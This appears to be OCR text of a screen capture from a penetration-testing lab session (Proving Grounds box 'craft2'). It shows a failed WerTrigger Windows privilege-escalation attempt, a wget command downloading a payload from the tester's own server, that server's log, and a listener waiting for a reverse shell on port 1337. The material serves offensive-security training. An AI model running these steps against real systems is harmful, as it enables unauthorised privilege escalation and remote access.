 Menu Applications Places System tmux 240.0.0.1 / 127.0.0.1 | ... thecybergeek to root -... ~/workspace/proving-...
tmux
| phpMyAdmin 5.1.1 - Brave
tmux 84x45
- antonioCoco/Runas 240.0.0.1 / 127.0.0.1 | php root file write privesc windo Windows - Privilege Escalati
12
draw.io
Engines Plugins
PS C:\TEMP> .\WerTrigger.exe
.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.PS C:\TEMP> wget http://192.168.45.218:8000/phoneinfo.exe -o phon
einfo.exe
wget http://192.168.45.218:8000/phoneinfo.exe -o phoneinfo.exe
PS C:\TEMP>
WARNING: This is a development server. Do not use it in a production deployment. Use
a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://10.10.10.5:8000
Press CTRL+C to quit
192.168.228.188 - - [19/Jul/2024 18:05:55] "GET /phoneinfo.exe HTTP/1.1" 200 -
Go
C:\TEMP>
dynamo@parrot [18:04:07] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % listen 1337
listening on [any] 1337 ...
tmux <1:recon 2:initial foothold 3:sudo tun0: 192.168.45.218 | dynamo@parrot